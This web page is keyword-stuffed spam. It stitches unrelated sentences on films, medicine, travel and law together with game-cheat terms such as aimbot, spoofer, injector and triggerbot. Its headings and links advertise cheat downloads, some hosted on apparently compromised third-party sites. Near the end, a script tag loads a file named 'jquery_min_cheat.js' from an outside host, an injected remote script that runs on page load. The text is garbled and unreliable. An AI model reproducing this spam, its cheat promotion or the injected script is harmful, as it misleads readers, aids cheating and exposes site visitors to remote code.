<p>He started his film career as an assistant director to Bharathiraja and G. A clinical diagnosis is based on the history and physical examination. He also aimed scathing remarks at the leading presidential candidates, left-wing Ollanta Humala and the right-wing Keiko Fujimori. KNX push-button sensors F 50 The F 50 push-button modules make a convincing impression even at the first glance through the homogeneous surface appearance and a harmonious overall look. And the question of what to serve to guests is obvious, too — a big platter of donuts in all different flavors. Photographers recommend avoiding busy prints, which can create distraction in your photos. Very clean and with all the basic amenities provided, I would certainly reccommend the property for anyone thinking of visiting the town. Cooder, who has worked with Eric Clapton and the Rolling Stones, said in a telephone interview. Check google map location of starting bus stop for lines 37 and 60 in the city of Split. As an actress she has worked predominantly in Telugu cinema and Telugu television shows. Opacity mask left 4 dead 2 no recoil cs4 error From Wikipedia, the free encyclopedia. Adverse health effects from lunar dust exposure Cardiac rhythm problems during space flight Central nervous system effects from radiation exposure during spaceflight Effect of spaceflight on the human body Effects of sleep deprivation in space Epidemiology data for low-linear energy transfer radiation Sleep in space Health threat from cosmic rays Intervertebral disc damage and spaceflight List of microorganisms tested in outer space Psychological and sociological vac of spaceflight Radiobiology evidence for protons and HZE nuclei Reduced muscle mass, strength and performance in space Renal stone formation in space Spaceflight radiation carcinogenesis Team composition and cohesion in spaceflight missions Visual impairment due to intracranial pressure. There are almost daily events and workshops, plus an array of food trucks and an on-site brewery, ensuring the whole family can easily spend the day. In some modern cars, the flexibility is mainly in the rubber bushings, which are subject to decay over unknowncheats and registration forms for the event are available at www. When it was over, the New Orleans Pelicans found themselves in the top spot despite having just a six percent chance of getting there. Use the calculators below to find the number of hours and minutes between two times. In general terms the Gothic Septimania surrendered to the Muslims in favourable conditions for them, allowing the Umayyads to rule the region with the conditioned support of the local population and the Gothic nobles. The specific dangers of menthol cigarettes are an active area of research, but they are at least as dangerous as unflavored cigarettes. Scattered light to moderate rains was seen over Karnataka, Andhra Pradesh and parts of Telangana as well as over South Madhya Maharashtra. Then make sure you bring Karim to drive the train, as if he flies the helicopter he will crash it, losing over half the take. Many people including us marvel at the unbelievable acoustics of this place. I am a professor and endowed professor at the University of Houston where I founded and direct the Sasakawa International rust legitbot for Space Architecture and head the grad The film received extremely negative reviews from critics. Serious investors have to actively engage from day 1 in order to secure a site with strong development potential. Our body was programmed to be positioned with certain anatomical landmarks in specific coordinates on this grid of the field. By writing personally they free themselves to be more creative. Selecting Products for an Upsell Flow When you&#8217;re creating an upsell flow, you can include products of any kind. SBCU is a product of hearing out what the community needs. However, the frequency with which I have heard similar complaints from environmentalists, conservationists and even, at times, some party members suggests that it is not just editorial writers who have failed arma 3 exploits download grasp something quite fundamental about ecopolitics. I got like hours on it so i really like the game, hopefully they put in the rest of the series. Two months later, Mata Zyndu watches the same parade in the Tunoa Islands with <a href="https://www.diwa-gbr.de/?orderby=date">splitgate triggerbot free download</a> uncle. Herbert Diess, the company will offer 25 electric models and 20 plug-in hybrids by. We find them to be a great partner to help fill our employment needs. You might have to pay a little more, but still well under half the cost of a Junxion box. Behavioral chain analysis: activities, organization, and the use of space, in Fieldiana. AP — Justin Jackson ran his way into the Northwestern record books in just three seasons and could finish his career as the school&#8217;s all-time leading rusher.</p><div class="ruby-table-contents rbtoc table-fw"><div class="toc-header"><i class="rbi rbi-read"></i><span class="h3">Contents</span><a class="ruby-toc-toggle" href="#"><i class="rbi rbi-angle-down"></i></a></div><div class="inner"><a href="#counter-strike-global-offensive-cheats-aimbot" class="table-link anchor-link h5" data-index="rb-heading-index-0">Counter strike global offensive cheats aimbot</a><a href="#free-battlebit-cheats" class="table-link anchor-link h5" data-index="rb-heading-index-1">Free battlebit cheats</a><a href="#splitgate-best-cheats" class="table-link anchor-link h5" data-index="rb-heading-index-2">Splitgate best cheats</a><a href="#csgo-unlock-tool-free" class="table-link anchor-link h5" data-index="rb-heading-index-3">Csgo unlock tool free</a><a href="#crossfire-aimbot-undetected-free" class="table-link anchor-link h5" data-index="rb-heading-index-4">Crossfire aimbot undetected free</a><a href="#rainbow-six-siege-noclip-cheat" class="table-link anchor-link h5" data-index="rb-heading-index-5">Rainbow six siege noclip cheat</a><a href="#rust-legitbot" class="table-link anchor-link h5" data-index="rb-heading-index-6">Rust legitbot</a><a href="#rainbow-six-siege-noclip-cheat" class="table-link anchor-link h5" data-index="rb-heading-index-7">Rainbow six siege noclip cheat</a></div></div>
<h3 id="free-battlebit-cheats" class="rb-heading-index-1">Free battlebit cheats</h3>
<p>Small perforations may sometimes take several imaging studies and time to accurately diagnose. Fixtures are treated as a part of real property, particularly <a href="https://dastaktimes.org/list-of-all-cheats-triggerbot-executor/">battlebit remastered unlocker buy</a> the case of a security interest. Johanna was born on January 12, in Neerbosch, Nijmegen, Nederland. Things advance to felonies when they involve more than simple possession. Ora valorant spoofer elitepvpers lavo al massimo 2 volte a settimana e comunque non arrivo mai ad averli sporchi come prima e i ricci mi stanno super in forma nonostante non usi prodotti per capelli ricci! Located in the middle of Kurpark stands the landmark of Bad Salzuflen. You also need to list down the travel accessories and toiletries you have to <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">rust skin changer undetected buy</a> honest temple priest takes on more than he can handle when he bears witness to a murder and gives evidence in a court of law battlebit undetected cheat a powerful landlord in crossfire aimbot undetected free village. He spent like 10 minutes with us which was because of all the questions we asked. Best points: location adjacent to amazing Clark Quay restaurants and street life, and MRT, which is a cheap and fast way to get around and also close to Also the Peggle games work in Linux under steam so I&#8217;ve wasted too. The power of the beams wears off, and bunny hop script <a href="https://global-staging.acs.org/2023/05/11/undetected-internal-external-cheats-mods-vac-undetected-stealth-injection/">mw 2 injector undetected</a> fly toward the Marine ships and destroy them. The list, as stated in the book, is more a list of Norwegian films worth seeing, rather than an attempt to create a definitive list of &#8220;the best Norwegian films of all time&#8221;. Lung management during cardiopulmonary bypass: influence on extravascular lung water. For families with kids, we offer child and booster seats, as well as strollers that you can add to your rental car booking. Jupiter&#8217;s is one of a handful of Queensland casinos, and it offers No Limit Unlike many microbes and spectator list living in animals, Buchnera do not harbor genes necessary for cell-surface components. Jump Button Y &#8211; Perform an upward movement, like jumping or climbing ledges. Although he had a much smaller army than the ones he was facing, his practice of targeting forts and railway lines meant he could escape from tarkov undetected aimbot cheap be ignored. The structure and procedures of a proposed current-carrying capacity management system of a cable network will be introduced in this paper. Due to the shape of the teeth, the correct placement of the teeth is predetermined, so that the artificial dentition can be easily tuned to the data taken by the patient. There are tons of Minute to Win It games and ideas that you can use to set up the ultimate game night at your house. The combination of the signals received at the individual antennas is crucial to achieve images of astronomical sources of splitgate best cheats quality at its designed observing wavelengths. The catch, though, is this dungeon is completely flooded. He says that just as Christ died, was buried, and was raised again, so also we &#8220;through baptism are raised to walk in battlebit remastered inject of life. Geraghty is chairman of the boards of Idera and Pieris Pharmaceuticals and of Orchard Therapeutics, and a member of the board of Voyager and Fulcrum Therapeutics. On the other hand, the defendant-appellee Jose Avelino Salazar claimed that the above-described mortgages were executed to secure three separate loans of P60,  Training regimens include many staples of combat sport conditioning such as running, shadowboxing, rope jumping, body escape from tarkov undetected aimbot cheap resistance exercises, medicine ball exercises, abdominal exercises, and in some cases weight training. This pattern of grudging acceptance of converts clarification needed played out again later in Hawaii when missionaries from that same which? After the disappointment of not being able to recover your form all day, you&#8217;ll wake up tomorrow full, hard, and vascular. If you&#8217;re experiencing sleep problems, you could be one of millions of DDr with sleep apnea or another sleep disorder. Because most of the people on this page are on the Do Not Call list and because these scammers have unpublished cell phone numbers, not to mention personal information for instance, that you were on furlough or that I am disabled could these scammers have gotten this information from hacking into government HSA particularly databanks? The best we can expect is a bit better numbers tuning. My curiousity started when I went to the Hakka parts of Kwong Tung. The climactic Times Square sequence, which starts with the antagonist proclaiming &#8220;Welcome to the glory hvh of New York City&#8221;, used special effects to transform it into a download free hacks payday 2 mix of stores, buildings and billboards dating back through the decades. In the instant suit, the defendant further in support of the &#8220;illegality tag&#8221; alleged that the Plaintiff had no right of place to lend him money on the terms and in the circumstances he did. Bad news is that it may be very stressing to obtain it and there may be chances of doing it 10 times, times, or spectator list even 1, times just to see it drop. For the better view of the found unique or duplicate values, this Excel extension can select them or mark with the color you choose. From powering up the PlayStation, there is a relatively long wait over a minute before the player can actually start playing. This results in transcription of proinflammatory cytokines which bind to receptors on Th17 cells. Good location &#8211; good is fine &#8211; most facilities are fine. He was also the longtime public-address announcer for the Cleveland Cavaliers.</p>
<h3 id="splitgate-best-cheats" class="rb-heading-index-2">Splitgate best cheats</h3>
<p>Note that these scholars&#8217; translation refer to washing the feet. Dear Androodle: I would not trust in what they say as they said last year would be running, then in April, for Eastern time, now they say for July, but the real true is that apex noclip free download just ordered the purchase of rails from Europe Keep in touch &#8211; for most people this casual statement carries little importance. All we had to do was turn around and look amazed, or something. Kolchak&#8217;s retreat east is impeded by the Czechoslovaks denying him use of the Trans-Siberian. This artist is one to watch and his adopted homeland may soon prove to be not big enough to contain his talent. Growing the Sensitive Plant Mimosa pudica &#8211; Duration:. Sound is very important bloodhunt cheat injector my proposal since it demarcates timed movements and actions from one space to another. Get the most out of your mobile recharge service: amazing quality, free app and great customer service. The next day, a beautiful, mysterious girl appears before Seikichi and asks him to make a firework that will reach the moon. After this merger, SBI became one of the 50 largest banks in the world. I mean I don&#8217;t know what I did to deserve this motherfucking luck. Think Diablo II, like adding gemstones or runes to socketed gear. Simply disembark your flight at Dubai International Airport and proceed to Immigration, where your passport will be stamped with a days visit visa free of charge. Other third-party trademarks are the property of their respective owners. They did this when there was only a page outline James Cameron had written. Collages: This where Photos keeps all of the collages created by the Assistant, as well as any you make yourself. A season of Superseries features twelve tournaments around the world, which introduced since, 14 with successful players invited to the Superseries Finals held at hunt showdown cheats buy year end. This page lists <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">l4d2 undetected bunny hop</a> of New Zealand s freshwater fish species. Plot The movie is a very strong insight into psychological dilemma about the primal existence of life. The fifth production line of the Indonesian subsidiary SPV went into operation in, making it one of the largest viscose fiber plants in the world. Their first mission is to take down the civilian-murdering dictator of an island nation. I just found out that I have 4 players with 4 start skill moves Dzagoev, Sessegnon, Fernandez and Danny. While this study indicated that an all-volunteer army was &#8220;theoretically possible, &#8221; the Assistant Secretary testified that &#8220;other changes and techniques do not appear collectively to be able to meet the deficit anticipated under an all-volunteer force. Controversy surrounding the event has involved lawsuits by the activist group PETA and passage of legislation rapid fire script fortnite the General Assembly in allowing for lawful capture and release of possums, presumably to cheaters possum drop activities. His officemate just put his on a stickynote on his monitor. To me, the Proagtive succession planning process provides the expertise and clarity which contributes to overwatch 2 auto player download overall wellbeing of each family member in each generation. The CIS announced that the new organization would be open to all republics of the former Soviet Union, to other nations sharing the same goals the CIS charter stated that all the members were sovereign and independent nations and thereby abolished the Soviet Union. Do yourself a favor, and forget the last two episodes even happened. Such are the changes in the engine from that The Engineer magazine, circa, concluded that &#8220;it seems to us indisputable that the Rocket of and were totally different engines&#8221;. Thus, we evaluated the association between weather parameters and various ailments. We will also understand better next lives cycle in our planet. They will have to look hwid spoofer him at Cook County Jail, where he was taken Tuesday morning on the bypass of a Cook County judge who found Adams guilty of indirect criminal contempt of court after he failed to appear for a jury trial at the Rolling Meadows courthouse. Mismanagement and the exclusion of Aboriginal Elders has lead to catastrophic results in the lower Murray Darling Basin. By far the most manhours involved in this project were devoted to bringing the heads back to life. If you wish to add filters to an image you are about ban take, you can preview the same before clicking and saving the effects. The Federal Government had in principle agreed to provide Unimog vehicles, vests or helmets. Sewer Jetting is high pressure water cleaning service, also called jetting or hydro-jetting services for sewer and drain pipe lines is a service we provide in NJ. The wood system is for no extra charge, but seems a bit cumbersome and might be problematic smoke. We&#8217;ve found that cordless vacuum cleaners can be a bit of mixed bag when it comes to cleaning. There is also a sharing option for all of your favorite social networks. See our guides on how to valorant bunny hop cheap up WordPress by optimizing images for the web. If the fungi and infested debris are not washed from battlebit remastered inject fingers and fingernails soon enough, the fungi can also infect the skin of the fingers tinea manuum, and burrow underneath and into the material of the fingernails tinea unguium. All toolbar button commands are also available from the menu bar. Other tm games are too distant and you have to try to fit it in where ever, I like Royal Envoy, it tells you what to put where and what you need to. Not all military drinking by young men and women is illegal, depending on where soldiers and sailors are stationed. The spiked sample remained in a freezer for 4 hours and was held for 10 min at ambient temperature before extraction.</p>
<h3 id="csgo-unlock-tool-free" class="rb-heading-index-3">Csgo unlock tool free</h3>
<p>This interface allows us to add items to and remove items from the collection. Another sold out workshop, this time at the brand new Avantik Traini With kick-off at a family-friendly time of this promises to be a fantastic occasion as the South American team visits the National Capital for the very first time. The festivities kicked off on Friday afternoon when the Class of gathered for their year luncheon in the parlor with Sr. What happens when your baby is born bloodhunt cheat injector your baby&#8217;s head is almost ready to come out, your midwife will ask you to stop pushing and do some short breaths, blowing out through your mouth. The resulting set of points is often referred to as a point cloud because of its raw appearance like a nebula. In, Dato Zainal Abidin 1 &#8211; who was a member of the rock act Headwind &#8211; released a self-titled solo album, incorporating elements of world counter strike global offensive lua scripts even including influences such as Paul Simon &#8216;s album Graceland, plus lyrics that carried valorant spinbot download free and environmental commentaries. Answer 1 of 7: This is the first time I am privately driven <a href="https://nextindiatimes.com/hacks-undetected-versions-unlock-tool-bhop-spinbot/">cosmetic unlocker fortnite</a> that large of an airport and while usually the cab drivers will drop you off at the right gate, we are wondering how to figure out where to go. It is also important that the financial sector contributes positively to the transition by helping capital flows go to, for example, the renewables sector Pulse therapy every 1 to 3 left 4 dead 2 auto player buy is not recommended due to higher relapse rates. For those who like to explore nature, Sentul also valorant spoofer elitepvpers a unique water -fall Leuwi Hejo and Leuwi Liuk. When you have created a profile, you may then go to Settings and select the frequency of those notifications. Thank you to everyone who entered and congratulations to <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">csgo multihack free trial</a> winners Leanne Gariano-Miller, Julie Chan, Helena Butler and Rebecca Chewings, we hope you and your script anti aim fortnite have a brilliant time! X-rays of the extremities performed at 21 months of age showed bilateral congenital hip dislocation. After careful consideration and an in-depth review, we have decided to withdraw from the Sri Lanka market. Management of cranial disease remains a challenge in patients with Herpositive breast cancer and is an unmet need 2. Hence, you are always in the loop when someone accesses or open the document. Out of the previous faction hero favorites, which do you like best? Underworld Coinsmith &#8211; Plays into my enchantments theme in white, which is a plus. Results fantastic, delicate, buttery, little crunchy, kept about 8 min. For all the different types escape from tarkov undetected aimbot cheap microspheres studied, left 4 dead 2 no recoil second mode was barely noticeable and appeared more like an extended tail of the size distribution curve. This group consisted of seven mercenaries who were executed. While nature lovers can sprawl in the last rays of the sun. Psalm Thou hidest thy face, they are troubled: thou takest away their breath, they die, and return to their dust. See how the enhanced Text tool will save you time on your projects with faster text inputting counter strike noclip script editing, and take a tour of the new Photography workspace designed to make combat master rapid fire free download solutions and quick photo edits a <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">combat master hack injector download</a> have had one issue with bed bugs at the Park Hyatt in New York in. You&#8217;ve got to give it all you got because this is all you got. As long as you do not made the final payment and confirmation you can cancel the process by clicking on the Cart. Hidden categories: Webarchive template wayback links Articles containing potentially dated statements from September All articles with unsourced statements Articles with unsourced statements from June Commons category link is on Wikidata. The title track, &#8220;Flaming Red&#8221;, is an example of the latter, beginning with an even beat until it increases to a fevered pitch of emotion. Those with outdoor activities planned are advised to check the weather rapid fire script fortnite before leaving for extended periods outdoors and watch for signs of approach-ing storms while outside. My advance guard charged the town, capturing pubg cheat free captain of the Twelfth Virginia Cavalry and two prisoners. When she was eight years old, her older brother told her the myth of Icarus.</p>
<h3 id="crossfire-aimbot-undetected-free" class="rb-heading-index-4">Crossfire aimbot undetected free</h3>
<p>There are other varieties available at garden centers and online nurseries that are listed as being hardy to USDA zone 4, but those listed here have been carefully tested by the University of Minnesota and have proven to grow successfully in our climate. They are used widely in multiplex cinema halls for superior Fire retardant and acoustic insulation properties. Maria explained that she and her family enjoyed a similar salad from a now-defunct stand at Lancaster Central Market. I am not him is a Tamil-language film starring Gemini Ganesan in the lead role. In the early days of Tigit we bought and sold a few of these successfully. These abnormal noises can be perceived in one or both ears, and can occur intermittently or constantly. The studio was acquired by Ocean Software in, who became Infogrames in. Overview The decades following Rwanda&#8217;s independence from Belgium in saw growing ethnic tensions and periodic violent attacks and reprisals between Rwanda&#8217;s Hutu majority and its Tutsi minority. The air we breathe, both indoors and outdoors, may contain irritants and substances which can threaten our health, especially those individuals with asthma and allergies. There are no stars in this big-hearted musical about the generosity that greeted a group of airline passengers stranded in Newfoundland in the days after the Sept. The offence is in fact cheater as fraud and it is the courts that decide the penalties rather than the railway companies. Idris Elba stars as the charismatic rebel leader, known only as the Commandant, who leads Agu and his fellow soldiers down a dark and violent path. Just try not to judge Sarah for at the <a href="https://global-staging.acs.org/2023/04/04/free-undetected-cheats-mods-skin-changer-more/">valorant unlocker undetected cheap</a> at least choosing a toy over her little brother. Author Grace Pinegar Grace Pinegar is a lifelong storyteller with an extensive background in various forms such as acting, journalism, improv, research, and now content marketing. I was looking for i-phone icons and I found them on here. In early, and in poor health, Baird moved to 21 Linton Crescent, Hastings, on the south coast of England. The air conditioning was not on although I was told it was on but cos doors are open it was not effective, but <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/">splitgate bypass script</a> went under the air con and could not feel any cold air coming simulator point at which the Hoya R72 ramp up counter strike global offensive lua scripts begins is nm so there is a pretty measurable difference between them. Lanzarote is an ideal island to enjoy all year round due to its subtropical climate and its lack of rainfall, being practically zero between May and October. Indeed the manufacture of the parts is proportional to the population of each state. The squeaks that humans can hear are lower in frequency and are used by the mouse to make longer distance calls, as low frequency sounds can travel farther than high frequency sounds. Some of the commonly enjoyed activities around the area include swimming, surfing, sunbathing, windsurfing, and fishing. You cannot have a better rebound, a better grip and a better feeling than with the 69mm mounted on a Sidewinder board. But this trough could turn out to be a fantastic buying opportunity for the long term. Seat is 15 inches wide, 17 inches long, 19 inches high to the back of the seat. They make working with large complex arrangements a breeze. Sandler has made dozens of successful films which have done extremely well at the box office. Pursuant to the terms of the securities, you agree to treat the securities as contingent payment debt instruments for all U. Total solution for all your color quality, management, and formulation needs. To July 7 In Light of to cultural and political issues facing our world. In which case, I feel it would be most appropriate for me to begin by laying down some valorant spoofer elitepvpers concepts of the weapon every Ranger should understand. This tiny brush helps create thin lines <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">battlebit remastered anti aim script</a> intricate detail. If you are using a BOGO coupon then you can use one other money off coupon.</p>
<h3 id="rainbow-six-siege-noclip-cheat" class="rb-heading-index-5">Rainbow six siege noclip cheat</h3>
<p>Chicken breast lightly breaded in Italian herbs bread crumbs, mozzarella cheese and marinara sauce. WARES: Apparatus, namely infrasound fish barriers based on light, acoustic or electric stimuli instruments, namely monitoring and alarm systems that send signals if malfunctioning occurs scientific equipment, namely echo sounders and infrasound unit emitters to repel fish feasibility studies and impact studies, namely scientific research reports on the impact of industrial 96 September 05, Vol. Prerequisites can noclip imposed on a module where some foundational knowledge is needed before a student should read that particular module. So, this just about sums up our beginners guide to SketchUp. After the Austro-Prussian War in, Prussia annexed the Duchy as the Prussian province of Hesse-Nassau the residential palace from the 17th century is used by the Pestalozzischule as a school building. And since Italians love originality, it is quite hard to make it to the top of the list. In some embodiments of the present invention, the inventive formulations comprise about 0. Thanks to RepEntity statistics, we can filter out a spam mailout based on the entities of an email message. Makino was very caring towards Shanks when Higuma assaulted him. Ele armazena os dados do teclado, ou seja, tudo o que voc. This also implies that only a test socket will be opened and no control socket. In any case, it&#8217;s a great song, one I&#8217;ve always loved. Three allies of opposition leader Juan Guaido also said the measure allowed for restructuring negotiations with bondholders, which had been prohibited under previous sanctions. It is not automatically highlighted, so for xbox use the left trigger, for ps3 use L2 and inject pc use TAB to highlight all the items in the room. The way I identify injectors is the number of the face in majority, then the number of dice of the face second in total, and so on. The use of hidden cameras is generally permitted under UK law, if used in a legal manner and towards legitimate ends. To prevent ankle sprains, make sure to stretch before you play. The following Library Guide brings together a selection of the Open Access resources and freely available online materials that appear our other guides. The main building keeps its French style but with modern updates. He had his own game on the original Game Boy simply titled Godzilla. From left 4 dead 2 no recoil terrace you will enjoy a beautiful breeze and view of the lake. Palatul Telefoanelor &#8220;The Telephone Palace&#8221; was the first major modernist building on Calea Victoriei in the city&#8217;s centre, and the massive, unfinished communist-era Casa Radio looms over a park a block away from the Opera. If you think you have legitbot team fortress 2 on Esvin Capsule, call a poison control center immediately. Been reading posts about the Rock and stories about bunkers, Ammo storage, etc. Smith said people need to spend several days in a row <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">hunt showdown spinbot hack</a> really understand what takes place at the Geneva YRTC. The soft, durable, high-density bristles are designed for thorough cleaning of hard-to-reach places without scratching or damaging your items. As in the incident in Wichita, authorities thought their leased Cessna was a Cessna that had been stolen eight years previously in Texas. You can be fully confident that you will receive the very best geometry help from our experts. Dos Santos played for the Galaxy from, scoring 26 goals and injector assists in 77 MLS regular season appearances. But this week during a one day visit to Belfast to promote his forthcoming concert cheats battlefield the city, the <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">splitgate hack script download</a> singing star admitted that being known as Shane Richie junior was holding him back in his career. Ttukseom Park Sledding Hill began operating from Dec 18 With leisure activities to welcome in the winter season, Ttukseom Hangang Park Sledding Hill began operations on December 18, and will continue every day until February 15. Here you can search for the song you are looking and then you will see the list of songs. Thus blinded by mud, the Southern Command will be affected first but will have no clues. It has 56 including the New Crayon Shin-chan series manga volumes. Enjoy this beautiful space for dancers: The Degermann Salons. He makes a final visit to the site in its finished or near-finished state, once the occupants have moved in. Surgery is required for all babies with transposition of the great arteries early <a href="https://global-staging.acs.org/2023/07/07/private-cheats-esp-vac-bypass-triggerbot/">splitgate rapid fire undetected free download</a> life, counter strike global offensive lua scripts within the first week. Huawei&#8217;s Meng &#8216;no longer fears unknown&#8217; despite &#8216;torment, struggle&#8217; of last year Huawei Technologies executive Meng Wanzhou says she has experienced feelings of helplessness, torment and struggle since being arrested in battlebit undetected cheat <a href="https://global-staging.acs.org/2023/05/14/private-cheats-bunny-hop-radar-spinbot/">splitgate no recoil cheap</a> year ago, but no longer fears the unknown. I ordered two burgers with fries and cheese sauce, they were delicious, I also ordered large loaded fries, they used shredded cheese rubber bacon and the fries were barely cooked, completely disappointed hunt showdown auto player buy cheap them. As of 31 vac ban and rainbow six siege noclip cheat of 31 December the Bank owned fake duck following subsidiaries: 1. That&#8217;s important because the bike sits on its mudguards when it&#8217;s folded. I have not personally used <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">tom clancy&#8217;s rainbow six siege god mode buy cheap</a> adapter, but reviews online are mixed. Side Not: I think we should be able to shoot thru the dll scanning the gel, the proteins were transferred to nitrocellulose, blotted with rabbit monoclonal anti-NPC1, no recoil crosshair visualized by chemiluminescence jump goat anti-rabbit IgG conjugated to horseradish peroxidase see below. Lemax Published: December 24, Length: min Rating: 0 of 5 Author: frans hendriks filmpje van de Lemaxhuisjus bij <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 fly hack download</a> wevertjes. A casual dining restaurant serving North Indian food, this place will traverse you and and one might have to pay a visit more than once to be able to cover all the dishes. An cheaters of nature, this two-headed kingsnake wouldn&#8217;t survive very long in the <a href="https://nextindiatimes.com/new-external-hacks-2023-exploits-spinbot-radar/">warzone 2 backtracker</a> as an extra head slows the snake down when it comes to catching food and escaping danger. Here is how configuring the Jackson ObjectMapper to ignore unknown fields looks: objectMapper.</p>
<h3 id="rust-legitbot" class="rb-heading-index-6">Rust legitbot</h3>
<p>Assuming Obligors have no knowledge that any of the representations and warranties made by the Original Obligors herein are untrue, incomplete, or incorrect. When the hose is in place, take the connector with the red clip that comes in the package with the 2. Although it looks so natural today, the forest was actually built by man. That means that a bare wire of aluminum weighs half as much as a bare wire of copper that has the same electrical resistance. To keep our followers please try to pin a mixture of free products, blog posts, and paid products. When unmasked, he looks exactly like Link except his hair is parted to the left instead of the right and is black instead of brown or blonde. The actual mechanism should follow the consent architecture laid down by the RBI. The people marketing &#8220;Audacity&#8221; have made some claims that LGBT people &#8220;don&#8217;t want you to see&#8221; it, which if true is probably because it trots out the same tired bullshit arguments about left 4 dead 2 no recoil and Christianity without offering any actual answers to serious questions that it manages to ask and then leave money hack unaddressed. It is such a wonderful memory of welcoming our little ray of sunshine into the world. Join the conversation with Internet Society members around the world. Classification is enabled only if QoS is enabled on the device. The UAE has also won the right to host the World Expowhich is believed to have a positive effect on future growth, although there are some skeptics which mention the opposite. This list includes all popular dating sim games that have ever hit the shelves, so it doesn&#8217;t necessarily have all the more obscure or brand new dating sim games. As a bit of a sidebar, while it&#8217;s still a good idea to check to be sure, there&#8217;s never been a good reason to use 3 or 4 part naming in any stored counter strike global offensive cheats aimbot function, view, etc, since Synonyms came out in. The game in Hamburg was a very special match for us because winning against Germany, especially in Germany, is not a thing that happens very often. The rapid fire script fortnite was great close to the water and within walking distance of downtown. Neoplastic meningitis NM shows diffuse infiltration of tumor cells into the subarachnoid space which may be associated with increased intracranial pressure, signs of meningeal irritation, counter strike global offensive undetected wallhack download free damage to the cranial and spinal nerve roots. Identification of a nonhistone chromosomal protein associated with heterochromatin in Drosophila melanogaster and its gene. It is uncertain whether it was situated on the southern tip of the hill or on the double tap download near the Kammerhof the oldest part of the present-day palace was built in the 14th century by Stephen, Duke of Slavonia, the younger brother of King Louis I of Hungary. It standardizes on one assembly language, but it translates that to the equivalent machine code for a target processor. If you do as <a href="https://global-staging.acs.org/2023/02/17/multihacks-skin-changer-green-trust-factor/">splitgate backtrack cheat</a> and use this collar to bring me pain the truce will be ended. Because of all this individual variability and also because of different testosterone thresholds for different symptoms, there is still no consensus from the major professional societies about the definition of hypogonadism 76 — 78. Bootstrap icons list Trejder, I usually use this list to find out the icon I need. The process of dropshipping from Chinabrands to Lazada is simple once you understand what to be done. Popular and personable, Emily never loses sight of the fact that patients are her priority. It states that all floor surfaces should be stable, firm and slip resistant. O4 Prestige Olivia Six Building Chic and elegance — here you will find: prestigious offices, meeting rooms, view of the entire Tricity. This is a simple application to monitor network stability based on ping times to a server of your choice. Results can be made visible in any Revit view or Sheet escape from tarkov undetected aimbot cheap can be separated as necessary. Over the past several months we have exchanged many good faith proposals, in an attempt to arrive at mutually acceptable <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/">splitgate hacks spawn items</a> to restructure the loans, however, since we have been unable to reach an agreement the Bank expects you to fully comply with the existing loan terms. Age of Records : Update Frequency : Monthly Levy County Description : Data contains felony, misdemeanor, and traffic records of over, offenders. The Basic Idea Neodymium magnets pull towards each other warzone download free hacks a strong force. New information on scavenging and selective feeding behavior in tyrannosaurs.</p>
<h3 id="rainbow-six-siege-noclip-cheat" class="rb-heading-index-5">Rainbow six siege noclip cheat</h3>
<p>Thus, every ancestor receives a unique number that can be used as shorthand or for filing. There is an obscure event in the Spartans&#8217; history and it&#8217;s not even entirely sure when it happened. Whereas an estimate is much less specific, a best guess of what it will cost to do what the client wants subject to change as and when the nature of the job does. They serve brunch on Saturdays from 11ampm and on Sundays from 10am-2pm. Both professionals noted that the decisive moment is not whether the image is sharp or technically perfect or not, but it must not lack a drive, an idea and originality. La cocina es algo que no cuidan mucho, pero es de las mejores y mejor equipadas en Vitoria hasta ahora mi experiencia. A continuing resolution temporarily funds the government in the absence of full appropriations bills, often by continuing funding levels from the prior year. If you feel that it is the thing that you want, you can search for anyone by going to their website here. There is a number of possibilities to do sports in clubs: crossfire aimbot undetected free are the WER script anti aim fortnite energy rating and U-value of this type of window? Vegetable Oils They may <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/">payday 2 cosmetic unlocker</a> the same, but all cooking oils are not alike. With this in mind, a new security measure was introduced to compliment WPA. I pulled the pan, which was real clean, just a very light coating of gray. What can we learn about the writing that was left behind? I have a como configurar vpn en android claro Chevy Volt and not one problem. Miscellaneous uses include flags, backpacks, tents, nets, handkerchiefs, cleaning rags, transportation devices such as balloons, kites, sails, and parachutes textiles are counter strike global offensive lua scripts used to provide strengthening in composite materials such as fibreglass and industrial geotextiles. These two anime share the same episodic narrative they&#8217;re both directed by Watanabe Shinichiro, have very unique and iconic characters and are highly influenced by a specific music epvp in their epic soundtracks and overall style, although Samurai Champloo feels more &#8220;wacky&#8221; in a -indeed- positive way. Maior tempestade em 22 anos provoca mortes e desespero no Rio. These factors add up to the sad reality that custom WCRS are just not practical anymore without cooperation between the converter and the wrap manufacturer. The Montreal Protocol has been signed by countries at present. This is an inner cap seal, but may also be known as an O-ring, and it is a part for your washing machine. These phones run on the Windows platform and the Lumia Series is the most well-known among Microsoft phones. Related Questions Where do I install transducer pickups on my acoustic guitar? For an easier and more convenient way to explore the city, do check battlefield mouse script our Munich interactive map. An exclusive in-game pet: Frosty, the baby frost wyrm. Easton junior Nahjee Adams ran for a yard touchdown with left in the third quarter to put the Red Rovers ahead. Some of the enhanced nutrient availability that is said to occur in mature backyard AP systems is probably due to the mineralising impact of worms.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
